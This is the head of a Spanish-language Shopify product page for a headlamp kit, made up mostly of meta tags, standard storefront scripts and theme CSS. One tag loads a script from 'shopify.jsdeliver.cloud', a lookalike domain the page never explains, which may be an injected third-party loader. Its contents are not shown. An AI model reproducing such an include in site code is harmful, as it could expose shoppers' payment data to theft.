

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte
body_size: 108713
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="g2yQYNjqg7SxPRvBOvaWwGUVI3aQs7faQ8QAOslvcFb61GAzOaxpS9UKgkEs+5zjicXSWJkjzs96PbpIf15Wk86KILulKcZYhIKDWyLvA2AHuik8PEoR5maGeLmnn5f2D2WPB8jnu/wjtqVBGrRQO6/3i/tc2TMDD3/YanlFSej+UcFwSVxyOetAJxtyVK3qDd/31izw3qu98tD1lRJQ1JT3rI1Yzq52TGIWqKn0Wr+7OuPq9HLqR3qKhmijGa4rbXhX2WBIX2i15dJbCyioRJUk9OETHDPlvNn3MX3IMXmLFY9TfM0Y7Jr3EqyiRutNtZSW/48PRg/ZrdGRZZ9AWzaG/I/Ok08cuEfxblc30aYtcZUUNe/9dQfHYcT4J7a/S6Xly2zgvl4vB1tvysZ1wL5xNrhPFbruWYQVnQIumR8="></script>
    <script src="//www.madicaza.com/cdn/shop/t/15/assets/secondary.js?v=176493633728047177611739269629" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.madicaza.com/cdn/shop/files/Lo_mejor_en_Soluciones_3_adfd6b1b-84fe-4bbc-ba1d-ad0eea1696d0.png?crop=center&height=32&v=1738679332&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte
 &ndash; Madicaza</title>

    
      <meta name="description" content="Lámpara Frontal Vision con 65.000 lúmenes de brillo, batería recargable de 4,5 horas y diseño ajustable. Perfecta para profesionales que buscan precisión y comodidad en su trabajo.">
    

    

<meta property="og:site_name" content="Madicaza">
<meta property="og:url" content="https://www.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<meta property="og:title" content="Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte">
<meta property="og:type" content="product">
<meta property="og:description" content="Lámpara Frontal Vision con 65.000 lúmenes de brillo, batería recargable de 4,5 horas y diseño ajustable. Perfecta para profesionales que buscan precisión y comodidad en su trabajo."><meta property="og:image" content="http://www.madicaza.com/cdn/shop/files/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338">
  <meta property="og:image:secure_url" content="https://www.madicaza.com/cdn/shop/files/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="216.90">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte">
<meta name="twitter:description" content="Lámpara Frontal Vision con 65.000 lúmenes de brillo, batería recargable de 4,5 horas y diseño ajustable. Perfecta para profesionales que buscan precisión y comodidad en su trabajo.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X-25aERTZAyLICCp-6uQciQnFlF1zBOzufw0aZEgCXY">
<meta name="facebook-domain-verification" content="5o6ins4vbne4whec3s1dhz79kc3tg7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73061105951/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="03ff641716c3acedfc829ea4ea9e282e">
<meta id="in-context-paypal-metadata" data-shop-id="73061105951" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="es" href="https://www.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="es-MX" href="https://mx.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="es-CO" href="https://co.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="es-PE" href="https://pe.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="es-CL" href="https://cl.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="es-ES" href="https://es.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="it-IT" href="https://it.madicaza.com/products/kit-lampada-pro-vision-2-batterie-valigetta-di-trasporto">
<link rel="alternate" hreflang="en-AU" href="https://au.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="en-NO" href="https://no.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="en-DK" href="https://dk.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="en-SE" href="https://se.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="en-NZ" href="https://nz.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="en-IE" href="https://ie.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="en-GB" href="https://uk.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="ja-JP" href="https://jp.madicaza.com/products/v1%E3%83%A9%E3%82%A4%E3%83%88%E3%82%AD%E3%83%83%E3%83%88-2%E3%81%A4%E3%81%AE%E3%83%90%E3%83%83%E3%83%86%E3%83%AA%E3%83%BC%E4%BB%98%E3%81%8D-%E3%82%AD%E3%83%A3%E3%83%AA%E3%83%B3%E3%82%B0%E3%82%B1%E3%83%BC%E3%82%B9">
<link rel="alternate" hreflang="de-DE" href="https://de.madicaza.com/products/pro-vision-lampen-set-2-akkus-transportkoffer">
<link rel="alternate" hreflang="en-IL" href="https://il.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="en-PL" href="https://pl.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="ko-KR" href="https://kr.madicaza.com/products/v1-%ED%97%A4%EB%93%9C%EB%9D%BC%EC%9D%B4%ED%8A%B8-%ED%82%A4%ED%8A%B8-%EB%B0%B0%ED%84%B0%EB%A6%AC-2%EA%B0%9C-%ED%9C%B4%EB%8C%80%EC%9A%A9-%EC%BC%80%EC%9D%B4%EC%8A%A4">
<link rel="alternate" hreflang="de-CH" href="https://ch.madicaza.com/products/pro-vision-lampen-set-2-akkus-transportkoffer">
<link rel="alternate" hreflang="de-AT" href="https://at.madicaza.com/products/pro-vision-lampen-set-2-akkus-transportkoffer">
<link rel="alternate" hreflang="fr-FR" href="https://fr.madicaza.com/products/kit-lampe-pro-vision-2-batteries-mallette-de-transport">
<link rel="alternate" hreflang="en-CA" href="https://ca.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="en-NL" href="https://nl.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte">
<link rel="alternate" hreflang="fr-BE" href="https://be.madicaza.com/products/kit-lampe-pro-vision-2-batteries-mallette-de-transport">
<link rel="alternate" type="application/json+oembed" href="https://www.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73061105951,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73061105951","merchantName":"Madicaza","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Madicaza","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"03ff641716c3acedfc829ea4ea9e282e","betas":["rich-media-storefront-analytics"],"domain":"www.madicaza.com","predictiveSearch":true,"shopId":73061105951,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "madicaza-world.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-3-0-updated","id":174740406559,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.madicaza.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.madicaza.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.madicaza.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.madicaza.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.madicaza.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.madicaza.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.madicaza.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/woolyfeed-tags.nyc3.cdn.digitaloceanspaces.com\/madicaza-world.myshopify.com\/3375043544.js?shop=madicaza-world.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=madicaza-world.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73061105951,"offset":-10800,"reqid":"d3f77579-9a33-4c3a-9a81-841bad03348a-1769117682","pageurl":"www.madicaza.com\/products\/kit-lampara-pro-vision-2-baterias-maletin-de-transporte","u":"8c4c52a82543","p":"product","rtyp":"product","rid":9384439415071};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.madicaza.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.madicaza.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.madicaza.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.madicaza.com/cdn/shop/t/15/compiled_assets/scripts.js?v=9670"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.madicaza.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.madicaza.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.madicaza.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.madicaza.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.madicaza.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.madicaza.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.madicaza.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.madicaza.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.madicaza.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.madicaza.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 43, 39, 39;
        --color-shadow: 43, 39, 39;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 56, 182, 255;
        --color-base-solid-button-labels: 35, 35, 35;
        --color-base-outline-button-labels: 56, 182, 255;
        --color-base-accent-1: 56, 182, 255;
        --color-base-accent-2: 35, 35, 35;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(46deg, rgba(255, 255, 255, 1), rgba(255, 255, 255, 1) 13%, rgba(255, 255, 255, 1) 88.129%);
        --gradient-base-background-2: linear-gradient(46deg, rgba(245, 245, 245, 1) 13%, rgba(245, 245, 245, 1) 85%);
        --gradient-base-accent-1: linear-gradient(127deg, rgba(255, 255, 255, 1) 11%, rgba(52, 175, 244, 1) 81%);
        --gradient-base-accent-2: linear-gradient(310deg, rgba(0, 74, 173, 1) 15%, rgba(0, 74, 173, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -40px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.8rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.3;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.5rem;
        --collection-card-border-opacity: 0.15;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.8rem;
        
        --slider-arrow-size: 1.0rem;
        --slider-arrow-border-radius: 0.0%;
        --slider-arrow-icon-size: 0.3em;
        --pagination-dot-width: 2px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.35;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: -40px;
        --drawer-shadow-vertical-offset: -40px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 28px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 14px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 16px;
        --buttons-radius-outset: 18px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: -12px;
        --buttons-shadow-vertical-offset: -12px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.35;
        --swatches-selected-border-opacity: 0.2;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: -8px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.0rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 0px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.25;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.madicaza.com/cdn/shop/t/15/assets/base.css?v=116678339840595140261740071984" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.madicaza.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

